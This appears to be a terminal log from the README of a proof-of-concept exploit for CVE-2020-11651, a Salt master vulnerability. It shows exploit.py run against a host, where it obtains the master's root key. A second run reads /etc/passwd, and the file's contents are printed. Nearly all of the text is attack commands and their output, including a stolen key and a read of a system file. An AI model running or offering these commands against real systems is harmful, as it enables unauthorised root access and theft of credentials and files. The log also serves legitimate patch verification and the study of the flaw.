 ┌──(root㉿DESKTOP-GSG4F7H)-[/python/CVE-2020-11651-poc]
└─# python3 exploit.py --master 172.21.222.52
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (172.21.222.52:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: zvu7IMRSjrykaDP/Mr7YKDw1dFiImJb9GcVaJlNFEy+qk0jj98yP9NLYe1dVuVy87UnneAa1N0E=
┌──(root㉿DESKTOP-GSG4F7H)-[/python/CVE-2020-11651-poc]
└─# python3 exploit.py --master 172.21.222.52 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (172.21.222.52:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: zvu7IMRSjrykaDP/Mr7YKDw1dFiImJb9GcVaJlNFEy+qk0jj98yP9NLYe1dVuVy87UnneAa1N0E=
[+] Attemping to read /etc/passwd from 172.21.222.52
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin